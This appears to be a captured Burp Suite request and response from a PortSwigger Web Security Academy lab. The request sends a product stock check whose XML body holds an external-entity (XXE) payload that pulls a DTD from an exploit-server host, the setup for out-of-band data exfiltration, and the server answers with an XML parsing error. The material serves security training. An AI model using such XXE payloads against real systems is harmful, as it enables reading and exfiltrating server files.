 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
3 Cookie: session=sGx3KgT7gs3LZVGdMDq90lx2W8cKbCX4
4 Content-Length: 232
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net/product?product
Id=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net/exploit
"> %xxe;]><stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"